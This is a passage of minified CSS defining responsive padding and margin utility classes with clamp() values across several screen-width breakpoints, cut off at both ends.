ottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-0{padding:clamp(15px,0vw,70px)}.p-1{padding:clamp(20px,1vw,80px)}.p-2{padding:clamp(25px,2vw,90px)}.p-3{padding:clamp(30px,3vw,100px)}.p-4{padding:clamp(35px,4vw,110px)}.p-5{padding:clamp(40px,5vw,120px)}@media screen and (min-width: 480px){.p-xs-t-0{padding-top:0}.p-xs-t-1{padding-top:clamp(20px,1vw,80px)}.p-xs-t-2{padding-top:clamp(25px,2vw,90px)}.p-xs-t-3{padding-top:clamp(30px,3vw,100px)}.p-xs-t-4{padding-top:clamp(35px,4vw,110px)}.p-xs-t-5{padding-top:clamp(40px,5vw,120px)}.p-xs-b-0{padding-bottom:0}.p-xs-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-xs-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-xs-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-xs-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-xs-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-xs-l-0{padding-left:0}.p-xs-l-1{padding-left:clamp(20px,1vw,80px)}.p-xs-l-2{padding-left:clamp(25px,2vw,90px)}.p-xs-l-3{padding-left:clamp(30px,3vw,100px)}.p-xs-l-4{padding-left:clamp(35px,4vw,110px)}.p-xs-l-5{padding-left:clamp(40px,5vw,120px)}.p-xs-r-0{padding-right:0}.p-xs-r-1{padding-right:clamp(20px,1vw,80px)}.p-xs-r-2{padding-right:clamp(25px,2vw,90px)}.p-xs-r-3{padding-right:clamp(30px,3vw,100px)}.p-xs-r-4{padding-right:clamp(35px,4vw,110px)}.p-xs-r-5{padding-right:clamp(40px,5vw,120px)}.p-xs-x-0{padding-left:0;padding-right:0}.p-xs-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-xs-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-xs-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-xs-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-xs-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-xs-y-0{padding-bottom:0;padding-top:0}.p-xs-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-xs-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-xs-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-xs-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-xs-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-xs-0{padding:0}.p-xs-1{padding:clamp(20px,1vw,80px)}.p-xs-2{padding:clamp(25px,2vw,90px)}.p-xs-3{padding:clamp(30px,3vw,100px)}.p-xs-4{padding:clamp(35px,4vw,110px)}.p-xs-5{padding:clamp(40px,5vw,120px)}}@media screen and (min-width: 640px){.p-sm-t-0{padding-top:0}.p-sm-t-1{padding-top:clamp(20px,1vw,80px)}.p-sm-t-2{padding-top:clamp(25px,2vw,90px)}.p-sm-t-3{padding-top:clamp(30px,3vw,100px)}.p-sm-t-4{padding-top:clamp(35px,4vw,110px)}.p-sm-t-5{padding-top:clamp(40px,5vw,120px)}.p-sm-b-0{padding-bottom:0}.p-sm-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-sm-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-sm-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-sm-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-sm-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-sm-l-0{padding-left:0}.p-sm-l-1{padding-left:clamp(20px,1vw,80px)}.p-sm-l-2{padding-left:clamp(25px,2vw,90px)}.p-sm-l-3{padding-left:clamp(30px,3vw,100px)}.p-sm-l-4{padding-left:clamp(35px,4vw,110px)}.p-sm-l-5{padding-left:clamp(40px,5vw,120px)}.p-sm-r-0{padding-right:0}.p-sm-r-1{padding-right:clamp(20px,1vw,80px)}.p-sm-r-2{padding-right:clamp(25px,2vw,90px)}.p-sm-r-3{padding-right:clamp(30px,3vw,100px)}.p-sm-r-4{padding-right:clamp(35px,4vw,110px)}.p-sm-r-5{padding-right:clamp(40px,5vw,120px)}.p-sm-x-0{padding-left:0;padding-right:0}.p-sm-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-sm-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-sm-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-sm-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-sm-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-sm-y-0{padding-bottom:0;padding-top:0}.p-sm-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-sm-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-sm-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-sm-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-sm-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-sm-0{padding:0}.p-sm-1{padding:clamp(20px,1vw,80px)}.p-sm-2{padding:clamp(25px,2vw,90px)}.p-sm-3{padding:clamp(30px,3vw,100px)}.p-sm-4{padding:clamp(35px,4vw,110px)}.p-sm-5{padding:clamp(40px,5vw,120px)}}@media screen and (min-width: 768px){.p-md-t-0{padding-top:0}.p-md-t-1{padding-top:clamp(20px,1vw,80px)}.p-md-t-2{padding-top:clamp(25px,2vw,90px)}.p-md-t-3{padding-top:clamp(30px,3vw,100px)}.p-md-t-4{padding-top:clamp(35px,4vw,110px)}.p-md-t-5{padding-top:clamp(40px,5vw,120px)}.p-md-b-0{padding-bottom:0}.p-md-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-md-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-md-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-md-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-md-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-md-l-0{padding-left:0}.p-md-l-1{padding-left:clamp(20px,1vw,80px)}.p-md-l-2{padding-left:clamp(25px,2vw,90px)}.p-md-l-3{padding-left:clamp(30px,3vw,100px)}.p-md-l-4{padding-left:clamp(35px,4vw,110px)}.p-md-l-5{padding-left:clamp(40px,5vw,120px)}.p-md-r-0{padding-right:0}.p-md-r-1{padding-right:clamp(20px,1vw,80px)}.p-md-r-2{padding-right:clamp(25px,2vw,90px)}.p-md-r-3{padding-right:clamp(30px,3vw,100px)}.p-md-r-4{padding-right:clamp(35px,4vw,110px)}.p-md-r-5{padding-right:clamp(40px,5vw,120px)}.p-md-x-0{padding-left:0;padding-right:0}.p-md-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-md-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-md-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-md-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-md-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-md-y-0{padding-bottom:0;padding-top:0}.p-md-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-md-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-md-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-md-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-md-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-md-0{padding:0}.p-md-1{padding:clamp(20px,1vw,80px)}.p-md-2{padding:clamp(25px,2vw,90px)}.p-md-3{padding:clamp(30px,3vw,100px)}.p-md-4{padding:clamp(35px,4vw,110px)}.p-md-5{padding:clamp(40px,5vw,120px)}}@media screen and (min-width: 1024px){.p-lg-t-0{padding-top:0}.p-lg-t-1{padding-top:clamp(20px,1vw,80px)}.p-lg-t-2{padding-top:clamp(25px,2vw,90px)}.p-lg-t-3{padding-top:clamp(30px,3vw,100px)}.p-lg-t-4{padding-top:clamp(35px,4vw,110px)}.p-lg-t-5{padding-top:clamp(40px,5vw,120px)}.p-lg-b-0{padding-bottom:0}.p-lg-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-lg-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-lg-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-lg-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-lg-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-lg-l-0{padding-left:0}.p-lg-l-1{padding-left:clamp(20px,1vw,80px)}.p-lg-l-2{padding-left:clamp(25px,2vw,90px)}.p-lg-l-3{padding-left:clamp(30px,3vw,100px)}.p-lg-l-4{padding-left:clamp(35px,4vw,110px)}.p-lg-l-5{padding-left:clamp(40px,5vw,120px)}.p-lg-r-0{padding-right:0}.p-lg-r-1{padding-right:clamp(20px,1vw,80px)}.p-lg-r-2{padding-right:clamp(25px,2vw,90px)}.p-lg-r-3{padding-right:clamp(30px,3vw,100px)}.p-lg-r-4{padding-right:clamp(35px,4vw,110px)}.p-lg-r-5{padding-right:clamp(40px,5vw,120px)}.p-lg-x-0{padding-left:0;padding-right:0}.p-lg-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-lg-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-lg-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-lg-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-lg-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-lg-y-0{padding-bottom:0;padding-top:0}.p-lg-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-lg-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-lg-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-lg-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-lg-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-lg-0{padding:0}.p-lg-1{padding:clamp(20px,1vw,80px)}.p-lg-2{padding:clamp(25px,2vw,90px)}.p-lg-3{padding:clamp(30px,3vw,100px)}.p-lg-4{padding:clamp(35px,4vw,110px)}.p-lg-5{padding:clamp(40px,5vw,120px)}}@media screen and (min-width: 1280px){.p-xl-t-0{padding-top:0}.p-xl-t-1{padding-top:clamp(20px,1vw,80px)}.p-xl-t-2{padding-top:clamp(25px,2vw,90px)}.p-xl-t-3{padding-top:clamp(30px,3vw,100px)}.p-xl-t-4{padding-top:clamp(35px,4vw,110px)}.p-xl-t-5{padding-top:clamp(40px,5vw,120px)}.p-xl-b-0{padding-bottom:0}.p-xl-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-xl-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-xl-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-xl-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-xl-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-xl-l-0{padding-left:0}.p-xl-l-1{padding-left:clamp(20px,1vw,80px)}.p-xl-l-2{padding-left:clamp(25px,2vw,90px)}.p-xl-l-3{padding-left:clamp(30px,3vw,100px)}.p-xl-l-4{padding-left:clamp(35px,4vw,110px)}.p-xl-l-5{padding-left:clamp(40px,5vw,120px)}.p-xl-r-0{padding-right:0}.p-xl-r-1{padding-right:clamp(20px,1vw,80px)}.p-xl-r-2{padding-right:clamp(25px,2vw,90px)}.p-xl-r-3{padding-right:clamp(30px,3vw,100px)}.p-xl-r-4{padding-right:clamp(35px,4vw,110px)}.p-xl-r-5{padding-right:clamp(40px,5vw,120px)}.p-xl-x-0{padding-left:0;padding-right:0}.p-xl-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-xl-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-xl-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-xl-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-xl-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-xl-y-0{padding-bottom:0;padding-top:0}.p-xl-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-xl-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-xl-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-xl-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-xl-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-xl-0{padding:0}.p-xl-1{padding:clamp(20px,1vw,80px)}.p-xl-2{padding:clamp(25px,2vw,90px)}.p-xl-3{padding:clamp(30px,3vw,100px)}.p-xl-4{padding:clamp(35px,4vw,110px)}.p-xl-5{padding:clamp(40px,5vw,120px)}}.m-t-auto{margin-top:auto}.m-t-0{margin-top:0}.m-t-1{margin-top:clamp(20px,1vw,80px)}.m-t-2{margin-top:clamp(25px,2vw,90px)}.m-t-3{margin-top:clamp(30px,3vw,100px)}.m-t-4{margin-top:clamp(35px,4vw,110px)}.m-t-5{margin-top:clamp(40px,5vw,120px)}.m-b-auto{margin-bottom:auto}.m-b-0{margin-bottom:0}.m-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-l-auto{margin-left:auto}.m-l-0{margin-left:0}.m-l-1{margin-left:clamp(20px,1vw,80px)}.m-l-2{margin-left:clamp(25px,2vw,90px)}.m-l-3{margin-left:clamp(30px,3vw,100px)}.m-l-4{margin-left:clamp(35px,4vw,110px)}.m-l-5{margin-left:clamp(40px,5vw,120px)}.m-r-auto{margin-right:auto}.m-r-0{margin-right:0}.m-r-1{margin-right:clamp(20px,1vw,80px)}.m-r-2{margin-right:clamp(25px,2vw,90px)}.m-r-3{margin-right:clamp(30px,3vw,100px)}.m-r-4{margin-right:clamp(35px,4vw,110px)}.m-r-5{margin-right:clamp(40px,5vw,120px)}.m-x-auto{margin-left:auto;margin-right:auto}.m-x-0{margin-left:0;margin-right:0}.m-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-y-auto{margin-bottom:auto;margin-top:auto}.m-y-0{margin-bottom:0;margin-top:0}.m-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-auto{margin:auto}.m-0{margin:0}.m-1{margin:clamp(20px,1vw,80px)}.m-2{margin:clamp(25px,2vw,90px)}.m-3{margin:clamp(30px,3vw,100px)}.m-4{margin:clamp(35px,4vw,110px)}.m-5{margin:clamp(40px,5vw,120px)}@media screen and (min-width: 480px){.m-xs-t-auto{margin-top:auto}.m-xs-t-0{margin-top:0}.m-xs-t-1{margin-top:clamp(20px,1vw,80px)}.m-xs-t-2{margin-top:clamp(25px,2vw,90px)}.m-xs-t-3{margin-top:clamp(30px,3vw,100px)}.m-xs-t-4{margin-top:clamp(35px,4vw,110px)}.m-xs-t-5{margin-top:clamp(40px,5vw,120px)}.m-xs-b-auto{margin-bottom:auto}.m-xs-b-0{margin-bottom:0}.m-xs-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-xs-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-xs-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-xs-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-xs-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-xs-l-auto{margin-left:auto}.m-xs-l-0{margin-left:0}.m-xs-l-1{margin-left:clamp(20px,1vw,80px)}.m-xs-l-2{margin-left:clamp(25px,2vw,90px)}.m-xs-l-3{margin-left:clamp(30px,3vw,100px)}.m-xs-l-4{margin-left:clamp(35px,4vw,110px)}.m-xs-l-5{margin-left:clamp(40px,5vw,120px)}.m-xs-r-auto{margin-right:auto}.m-xs-r-0{margin-right:0}.m-xs-r-1{margin-right:clamp(20px,1vw,80px)}.m-xs-r-2{margin-right:clamp(25px,2vw,90px)}.m-xs-r-3{margin-right:clamp(30px,3vw,100px)}.m-xs-r-4{margin-right:clamp(35px,4vw,110px)}.m-xs-r-5{margin-right:clamp(40px,5vw,120px)}.m-xs-x-auto{margin-left:auto;margin-right:auto}.m-xs-x-0{margin-left:0;margin-right:0}.m-xs-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-xs-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-xs-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-xs-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-xs-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-xs-y-auto{margin-bottom:auto;margin-top:auto}.m-xs-y-0{margin-bottom:0;margin-top:0}.m-xs-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-xs-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-xs-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-xs-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-xs-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-xs-auto{margin:auto}.m-xs-0{margin:0}.m-xs-1{margin:clamp(20px,1vw,80px)}.m-xs-2{margin:clamp(25px,2vw,90px)}.m-xs-3{margin:clamp(30px,3vw,100px)}.m-xs-4{margin:clamp(35px,4vw,110px)}.m-xs-5{margin:clamp(40px,5vw,120px)}}@media screen and (min-width: 640px){.m-sm-t-auto{margin-top:auto}.m-sm-t-0{margin-top:0}.m-sm-t-1{margin-top:clamp(20px,1vw,80px)}.m-sm-t-2{margin-top:clamp(25px,2vw,90px)}.m-sm-t-3{margin-top:clamp(30px,3vw,100px)}.m-sm-t-4{margin-top:clamp(35px,4vw,110px)}.m-sm-t-5{margin-top:clamp(40px,5vw,120px)}.m-sm-b-auto{margin-bottom:auto}.m-sm-b-0{margin-bottom:0}.m-sm-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-sm-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-sm-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-sm-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-sm-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-sm-l-auto{margin-left:auto}.m-sm-l-0{margin-left:0}.m-sm-l-1{margin-left:clamp(20px,1vw,80px)}.m-sm-l-2{margin-left:clamp(25px,2vw,90px)}.m-sm-l-3{margin-left:clamp(30px,3vw,100px)}.m-sm-l-4{margin-left:clamp(35px,4vw,110px)}.m-sm-l-5{margin-left:clamp(40px,5vw,120px)}.m-sm-r-auto{margin-right:auto}.m-sm-r-0{margin-right:0}.m-sm-r-1{margin-right:clamp(20px,1vw,80px)}.m-sm-r-2{margin-right:clamp(25px,2vw,90px)}.m-sm-r-3{margin-right:clamp(30px,3vw,100px)}.m-sm-r-4{margin-right:clamp(35px,4vw,110px)}.m-sm-r-5{margin-right:clamp(40px,5vw,120px)}.m-sm-x-auto{margin-left:auto;margin-right:auto}.m-sm-x-0{margin-left:0;margin-right:0}.m-sm-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-sm-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-sm-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-sm-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-sm-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-sm-y-auto{margin-bottom:auto;margin-top:auto}.m-sm-y-0{margin-bottom:0;margin-top:0}.m-sm-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-sm-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-sm-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-sm-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-sm-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-sm-auto{margin:auto}.m-sm-0{margin:0}.m-sm-1{margin:clamp(20px,1vw,80px)}.m-sm-2{margin:clamp(25px,2vw,90px)}.m-sm-3{margin:clamp(30px,3vw,100px)}.m-sm-4{margin:clamp(35px,4vw,110px)}.m-sm-5{margin:clamp(40px,5vw,120px)}}@media screen and (min-width: 768px){.m-md-t-auto{margin-top:auto}.m-md-t-0{margin-top:0}.m-md-t-1{margin-top:clamp(20px,1vw,80px)}.m-md-t-2{margin-top:clamp(25px,2vw,90px)}.m-md-t-3{margin-top:clamp(30px,3vw,100px)}.m-md-t-4{margin-top:clamp(35px,4vw,110px)}.m-md-t-5{margin-top:clamp(40px,5vw,120px)}.m-md-b-auto{margin-bottom:auto}.m-md-b-0{margin-bottom:0}.m-md-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-md-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-md-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-md-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-md-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-md-l-auto{margin-left:auto}.m-md-l-0{margin-left:0}.m-md-l-1{margin-left:clamp(20px,1vw,80px)}.m-md-l-2{margin-left:clamp(25px,2vw,90px)}.m-md-l-3{margin-left:clamp(30px,3vw,100px)}.m-md-l-4{margin-left:clamp(35px,4vw,110px)}.m-md-l-5{margin-left:clamp(40px,5vw,120px)}.m-md-r-auto{margin-right:auto}.m-md-r-0{margin-right:0}.m-md-r-1{margin-right:clamp(20px,1vw,80px)}.m-md-r-2{margin-right:clamp(25px,2vw,90px)}.m-md-r-3{margin-right:clamp(30px,3vw,100px)}.m-md-r-4{margin-right:clamp(35px,4vw,110px)}.m-md-r-5{margin-right:clamp(40px,5vw,120px)}.m-md-x-auto{margin-left:auto;margin-right:auto}.m-md-x-0{margin-left:0;margin-right:0}.m-md-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-md-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-md-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-md-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-md-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-md-y-auto{margin-bottom:auto;margin-top:auto}.m-md-y-0{margin-bottom:0;margin-top:0}.m-md-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-md-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-md-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-md-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-md-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-md-auto{margin:auto}.m-md-0{margin:0}.m-md-1{margin:clamp(20px,1vw,80px)}.m-md-2{margin:clamp(25px,2vw,90px)}.m-md-3{margin:clamp(30px,3vw,100px)}.m-md-4{margin:clamp(35px,4vw,110px)}.m-md-5{margin:clamp(40px,5vw,120px)}}@media screen and (min-width: 1024px){.m-lg-t-auto{margin-top:auto}.m-lg-t-0{margin-top:0}.m-lg-t-1{margin-top:clamp(20px,1vw,80px)}.m-lg-t-2{margin-top:clamp(25px,2vw,90px)}.m-lg-t-3{margin-top:clamp(30px,3vw,100px)}.m-lg-t-4{margin-top:clamp(35px,4vw,110px)}.m-lg-t-5{margin-top:clamp(40px,5vw,120px)}.m-lg-b-auto{margin-bottom:auto}.m-lg-b-0{margin-bottom:0}.m-lg-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-lg-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-lg-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-lg-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-lg-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-lg-l-auto{margin-left:auto}.m-lg-l-0{margin-left:0}.m-lg-l-1{margin-left:clamp(20px,1vw,80px)}.m-lg-l-2{margin-left:clamp(25px,2vw,90px)}.m-lg-l-3{margin-left:clamp(30px,3vw,100px)}.m-lg-l-4{margin-left:clamp(35px,4vw,110px)}.m-lg-l-5{margin-left:clamp(40px,5vw,120px)}.m-lg-r-auto{margin-right:auto}.m-lg-r-0{margin-right:0}.m-lg-r-1{margin-right:clamp(20px,1vw,80px)}.m-lg-r-2{margin-right:clamp(25px,2vw,90px)}.m-lg-r-3{margin-right:clamp(30px,3vw,100px)}.m-lg-r-4{margin-right:clamp(35px,4vw,110px)}.m-lg-r-5{margin-right:clamp(40px,5vw,120px)}.m-lg-x-auto{margin-left:auto;margin-right:auto}.m-lg-x-0{margin-left:0;margin-right:0}.m-lg-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-lg-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-lg-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-lg-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-lg-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-lg-y-auto{margin-bottom:auto;margin-top:auto}.m-lg-y-0{margin-bottom:0;margin-top:0}.m-lg-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-lg-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-lg-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-lg-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-lg-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-lg-auto{margin:auto}.m-lg-0{margin:0}.m-lg-1{margin:clamp(20px,1vw,80px)}.m-lg-2{margin:clamp(25px,2vw,90px)}.m-lg-3{margin:clamp(30px,3vw,100px)}.m-lg-4{margin:clamp(35px,4vw,110px)}.m-lg-5{margin:clamp(40px,5vw,120px)}}@media screen and (min-width: 